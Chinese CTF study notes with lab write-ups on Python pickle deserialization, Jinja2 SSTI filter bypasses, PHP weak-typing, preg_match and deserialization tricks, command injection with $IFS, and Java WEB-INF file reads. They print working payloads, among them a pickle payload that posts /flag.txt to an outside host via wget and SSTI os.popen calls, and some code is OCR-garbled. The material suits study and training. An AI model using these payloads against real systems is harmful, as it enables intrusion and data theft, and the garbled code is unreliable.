
凯-p83-85 ctf夺旗

ctf-python



序列化:

序列化是将对象的状态信息转换为可以存储或传输的形式的过程。

靶场:

华北赛区Day1 Web2 Writeup

开启靶机



看到提示找到v6,使用脚本


```
import requests

url = "http://web44.buuoj.cn/"

for i in range(1, 2000):
    r = requests.get(url + "shop?page=" + str(i))

if r.text.find("lv6.png") != -1:
    print(i)
    break
```

发现在181页




购买商品发现钱数不够,但在前端页面可以更改折扣卷



操作完成后提示

该页面, 只允许admin访问



抓包发现wtf

跑出来的密钥"1kun"



查看页面源代码发现有一个文件,进行下载,发现代码中有序列化构造payload

```
import os
import pickle
import urllib

class test(object):
    def __reduce__(self):
        return (os.system,("wget 'http://xss.buuoj.cn/index.php?
do=api&id=Fk3xCO' --post-data='location='`cat /flag.txt` -O-",))

a=test()
payload=pickle.dumps(a)
print(urllib.quote(payload))
```

查看你刚才那个页面,将输入框的 hidden 属性删掉,将 payload 粘进去提交。flag成功显示

SSTI:SSTI(Server-Side Template Injection) 服务端模板注入,就是服务器模板中拼接了恶意用户输入导致各种漏洞。

1.ssti漏洞的检测

比如发送{{7*7}}

返回49

2.漏洞利用

通过某种类型(字符串:"", list:[], int: 1)开始引出, **class**找到当前类, **mro**或者**base**找到**object**, 前边的语句构造都是要找这个。然后利用object找到能利用的类。

config.items()可以查看服务器的配置信息

class返回调用参数类型

base返回基类

mro 返回一个tuple对象,其中包含了当前类对象所有继承的基类,tuple中元素的顺序是MRO(Method Resolution Order) 寻找的顺序。

subclasses()对每个new-style class"为它的直接子类维持一个弱引用列表",之后"返回一个包含所有存活引用的列表",返回子类

".class.mro[2] <class 'object'>

".class.mro[2].subclasses() 查看所有模块

".class.mro[2].subclasses()[71].init.globals来找os类下的,init初始化类,然后globals全局来查找所有的方法及变量及参数。

靶场:[WesternCTF2018]shrine 1

启动靶场

import flask import os app = flask.Flask(_name_) app.config('FLAG') = os.environ.pop('FLAG') @app.route('/) def index(): return open(_file_).read() @app.route('/shrine/') def shrine(shrine): de safe jinja(s): s = s.replace('(', '').replace(')', '') blacklist = ['config', 'self'] return ''.join(['{% set {}|=None%}})'.format(c) for c in blacklist)) + s return flask.render_template_string(safe_jinja(shrine)) if __name__ == '__main__': app.run(debug=True)

使用tplmap工具发现有过滤

```
Tornado plugin is testing blind injection
Jinja2 plugin is testing rendering with tag '{**}'
Jinja2 plugin has confirmed injection with tag '{**}'
Tplmap identified the following injection point:

RL parameter: url
Engine: Jinja2
Injection: {**}
Context: text
Structure: url
Engine: render
Example injection: If it is injection point injection point injection inject
```

查看源代码是对()进行了过滤,这使得很多语句无法使用,使用url_for()绕过

http://d8e25c11-b61d-47c0-b8b5-1078aa2e2283.node4.buuoj.cn:81/shrine/%7B%7Burl for. globals %7D%7D

http://d8e25c11-b61d-47c0-

<u>b8b1078aa2e2283.node4.buuoj.cn:81/shrine/%7B%7Burl for. globals ['current_app'].config%7D</u> %7D

绕过

绕过中括号

```
#通过_bases_.__getitem__(0) (__subclasses__().__getitem__(128)) 绕过__bases__[0] (__subclasses__()[128])
#通过__subclasses__().pop(128)绕过__bases__[0] (__subclasses__()[128])
"".__class_.__bases__.__getitem__(0).__subclasses__().pop(128).__init__.__globa
ls__.popen('whoami').read()
```

绕过中括号+逗号

```
{% set chr=
().__class_.__bases_.__getitem__(0).__subclasses__().__getitem__(250).__init__
.__globals_.__builtins_.chr %}{{().__class_.__bases__[0].__subclasses__()}
[250].__init__.__globals__.os.popen(chr(119)%2bchr(104)%2bchr(111)%2bchr(97)%2bchr(109)%2bchr(105)).read()}}
```

绕过双大括号

```
{% if
''.__class__.__bases__.__getitem__(0).__subclasses__().pop(250).__init__.__globa
ls__.os.popen('curl http://127.0.0.1:7999/?i=`whoami`').read()=='p' %}1{% endif
%}
```

python2下的盲注

```
import requests
url = 'http://127.0.0.1:8080/'
def check(payload):
   postdata = {
        'exploit':payload
    r = requests.post(url, data=postdata).content
    return '~p0~' in r
password = ''
r'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"$\'()*+,-./:;
<=>?@[\\]^`{|}~\'"_%'
for i in xrange(0,100):
    for c in s:
        payload = '{% if "".__class__.__mro__[2].__subclasses__()[40]
("/tmp/test").read()['+str(i)+':'+str(i+1)+'] =
                                                 "'+c+'" %}~p0~{% endif %}'
        if check(payload):
            password += c
            break
    print password
```

###

Python Web之flask session

%操作符

```
>>> name = 'Bob'
>>> 'Hello, %s' % name
"Hello, Bob"
```

第二种: string.Template

使用标准库中的模板字符串类进行字符串格式化。

```
>>> name = 'Bob'
>>> from string import Template
>>> t = Template('Hey, $name!')
>>> t.substitute(name=name)
'Hey, Bob!'
```

第三种:调用format方法

python3后引入的新版格式化字符串写法,但是这种写法存在安全隐患。

存在安全隐患的事例代码:

```
>>> config = {'SECRET_KEY': '12345'}
>>> class User(object):
... def __init__(self, name):
... self.name = name
...
>>> user = User('joe')
>>> '{0.__class__.__init__.__globals__[config]}'.format(user)
"{'SECRET_KEY': '12345'}"
```


从上面的例子中,我们可以发现:如果用来格式化的字符串可以被控制,攻击者就可以通过注入特殊变量,带出敏感数据。

第四种:f-Strings

这是python3.6之后新增的一种格式化字符串方式,其功能十分强大,可以执行字符串中包含的python表达式,安全隐患可想而知。

```
>>> a , b = 5 , 10
>>> f'Five plus ten is {a + b} and not {2 * (a + b)}.'
'Five plus ten is 15 and not 30.'
>>> f'{__import__("os").system("id")}'
uid=0(root) gid=0(root) groups=0(root)
'0'
```

ctf-php



弱类型与强类型:

强类型指的是强制数据类型的语言,就是说,一个变量一旦被定义了某个类型,如果不经过强制类型转换,这个变量就一直是这个类型,在变量使用之前必须声明变量的类型和名称,且不经强制转换不允许 两种不同类型的变量互相操作。我们称之为强类型,而弱类型可以随意转换变量的类型例如可以这样:

靶场:

```
← → C ▲ 不安全 | 123.206.87.240:8002/get/index1.php
```

```
fnum=$_GET['num'];
f(!is_numeric($num))
echo $num;
f($num==1)
echo 'flag{*********}';
```

通过代码分析发现只要num和1相等便可以得到flag.

http://123.206.87.240:8002/get/index1.php/?num=1x

preg_match绕过:

异或:

在PHP中两个字符串异或之后,得到的还是一个字符串

```
1 <?php
2 echo "?"""
3 ?>
```

取反:

将函数取反然后用url编码表示

```
<?php
echo urlencode(~"getFlag");
?>

//结果: %98%9A%8B%B9%93%9E%98
```

数组:

preg_match只能处理字符串,当传入的subject是数组时会返回false

PCRE:

PHP利用PCRE回溯次数限制绕过某些安全限制

给pcre设定了一个回溯次数上限,默认为1000000,如果回溯次数超过这个数字,preg_match会返回false

换行符

靶场:

hate_php

根据代码我们可知已经对\,",'等多种符号进行了过滤所以无法使用异或,同时get_defined_function对php里的一些函数也进行了过滤

对highlight_file 和 flag.php取反并进行url编码

```
<?php
echo urlencode(~"highlight_file");
echo "\n";
echo urlencode(~"flag.php");
?>

//结果: %97%96%98%97%93%96%98%97%8B%A0%99%96%93%9A
%99%93%9E%98%D1%8F%97%8F
```

← → C 🛕 不安全 | challenge-3379d67063e9686b.sandbox.ctfhub.com*10800/?code=(~%97%96%98%97%93%96%98%97%8B%A0%99%96%93%9A)(~%99%93%9E%98%D1%8F%97%8F)
应用 🚷 百度 📀 芬宁易购 🜉 md5在线解密破解... 🔮 已支持设别的的cm.... 🛟 2米克源网带收货任... 🔻 Shodan Search En... 🔝 ZoomEye - Cyber... ② 网络空间测绘,网... IP https://www.baid...

RCE:

靶场:

buuctf-ping ping ping


开启靶场后发现可以用系统命令去执行代码,并且用大小写测试发现是linux操作系统



对空格和flag.php都进行限制



/?ip=127.0.0.1;a=g;cat\$IFS\$2fla\$a.php 内量拼接绕过



反序列化:

靶场代码如下

```
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
    protected $op;
    protected $filename;
    protected $content;
    function __construct() {
        p = "1";
        $filename = "/tmp/tmpfile";
        $content = "Hello World!";
        $this->process();
    }
    public function process() {
        if($this->op == "1") {
            $this->write();
        } else if($this->op == "2") {
            $res = $this->read();
            $this->output($res);
        } else {
            $this->output("Bad Hacker!");
        }
    }
    private function write() {
        if(isset($this->filename) && isset($this->content)) {
            if(strlen((string)$this->content) > 100) {
               $this->output("Too long!");
                die();
            $res = file_put_contents($this->filename, $this->content);
            if($res) $this->output("Successful!");
            else $this->output("Failed!");
        } else {
            $this->output("Failed!");
        }
    }
    private function read() {
        $res = "";
        if(isset($this->filename)) {
            $res = file_get_contents($this->filename);
        return $res;
    }
    private function output($s) {
```

```
echo "[Result]: <br>";
        echo $s;
    }
    function __destruct() {//
        if($this->op === "2")op等于2则强制置换为1
            $this->op = "1";
        $this->content = "";
        $this->process();
    }
}
function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}
if(isset($_GET{'str'})) {
    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);
    }
}
```

利用php>7.1版本对类属性的检测不严格(对属性类型不敏感)

正常构造payload的话因为op、op、fliename、\$content都是protected属性,序列化的的结果的属性名前面会有/00/00(或者%00%00),/00的ascii为0不可见的字符如下图,就会被is_valid方法拦下来。

可以将protected换为public

传入str, 经过处理反序列化。

is_valid过滤: 传入的string要是可见字符ascii值为32-125。

\$op: op=="1"的时候会进入write方法处理, op=="2"的时候进入read方法处理。===值相等,类型相等

构造payload:
class FileHandler {
public op=" 2"
public fielname=flag.php
public content
}

\$A=NEW FileHandler


\$a=serialize(\$A)

echo(\$a)

```
结果:
[</span><span style="color: #DD0000">'str'</span><span style="color: #007700">];
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #007700">];
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #007700">(</span><span style="color: #0000BB">$str</span><span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$spi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #007700">(</span><span style="color: #007700">(</span><span style="color: #007700">(</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />><br />><br />><br />>fpan></code>[Result]: <br /><php

$FLAG = "ctfhub{bc2b6ae07142a1cfc1c7e0a4}";
?>
```

ctf-java



java常考以及出题思路:

xee,spl表达式,反序列化,文件安全,最新框架插件漏洞

必备知识点:

反编译,基础的Java代码认知以及审计能力,熟悉相关最新的漏洞,常见漏洞

java简单逆向解密

靶场:

java逆向解密

开启之后下载文件,用idea打开



观察代码后发现可以逆向得到flag

```
for(int i = 0; i < arr.length; ++i) {
    int result = arr[i] + 64 ^ 32;
    Resultlist.add(result);
}

int[] KEY = new int[]{180, 136, 137, 147, 191, 137, 147, 191, 148, 136,
133, 191, 134, 140, 129, 135, 191, 65};
    ArrayList<Integer> KEYList = new ArrayList();

for(int j = 0; j < KEY.length; ++j) {
    KEYList.add(KEY[j]);
}</pre>
```

编写脚本,成功得到flag

web-INF

WEB-INF 主要包含一下文件或目录:

/WEB-INF/web.xml: Web 应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则。

/WEB-INF/classes/: 含了站点所有用的 class 文件,包括 servlet class 和非 servlet class,他们不能包 含在 .jar 文件中 /WEB-INF/lib/: 存放 web 应用需要的各种 JAR 文件,放置仅在这个应用中要求使用的 jar 文件,如数 据库驱动 jar 文件

/WEB-INF/src/: 源码目录,按照包名结构放置各个 java 文件。 /WEB-INF/database.properties:数据库配置文件 漏洞检测以及利用方法: 通过找到 web.xml 文件,推断 class 文件的路径,最后直接 class 文件,在 通过反编译 class 文件,得到网站源码


靶场:

[RoarCTF 2019]Easy Java

开启靶场时有页面有一个help,并且打开后url呈现filename=?,由此可知可能含有文件上传漏洞



以post的方式提交filename=/WEB-INF/web.xml



```
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
    <servlet-name>DownloadController</servlet-name>
    <servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
    <servlet-name>DownloadController</servlet-name>
    <url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
    <servlet-name>FlagController</servlet-name>
    <servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
    <servlet-name>FlagController</servlet-name>
    <url-pattern>/Flag</url-pattern>
</servlet-mapping>
```

通过代码知道flag在com/ctf/FlagController

filename=/WEB-INF/classes/com/wm/ctf/FlagController

在经过base64解密得到flag




配置源码


靶场:

网鼎杯 2020-青龙组-filejava-ctfhub

上传图片抓包后发现有filename,由此判断可能存在文件上传漏洞



写入/WEB-INF/web.xml发现文件被删除,这里可能存在检测可以使用../绕过



将存在的文件进行下载,代码审计 Javaweb 代码,发现 flag 位置,文件下载获取?过滤,利用漏洞 xxe 安全,构造payload